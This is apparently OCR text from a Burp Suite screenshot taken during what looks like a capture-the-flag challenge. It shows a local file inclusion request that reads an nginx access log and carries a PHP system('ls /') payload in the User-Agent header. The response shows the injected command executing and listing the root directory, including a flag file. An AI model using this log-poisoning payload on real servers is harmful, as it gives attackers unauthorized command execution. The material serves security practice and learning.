 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://43.142.108.3:28713 HTTP/
Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 43.142.108.3:28713
3 User-Agent: <?php system('ls /'); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
12 118.125.207.56 - - [02/Mar/2023:08:34:17 +0000] "GET /favicon.ico
HTTP/1.1" 200 1534 "http://43.142.108.3:28713/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
13 118.125.207.56 - - [02/Mar/2023:08:35:41 +0000] "GET / HTTP/1.1" 200 1534
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
14 118.125.207.56 - - [02/Mar/2023:08:35:41 +0000] "GET /favicon.ico
HTTP/1.1" 200 1534 "http://43.142.108.3:28713/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36"
15 118.125.207.56 - - [02/Mar/2023:08:38:45 +0000] "GET
/?file=/var/log/ngint/access.log HTTP/1.1" 200 365 "-" "index.php
16 "
17 118.125.207.56 - - [02/Mar/2023:08:39:01 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1331 "-" "index.php
18 "
19 118.125.207.56 - - [02/Mar/2023:08:39:14 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1453 "-" "bin
20 dev
21 etc
22 ffflllaaaggg
23 home
24 lib
25 media
26 mnt
27 opt
28 proc
29 root
30 run
31 sbin
32 srv
33 sys
34 tmp
35 usr
36 var
37 "
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
搜索
14°C 英 16:39
2023/3/2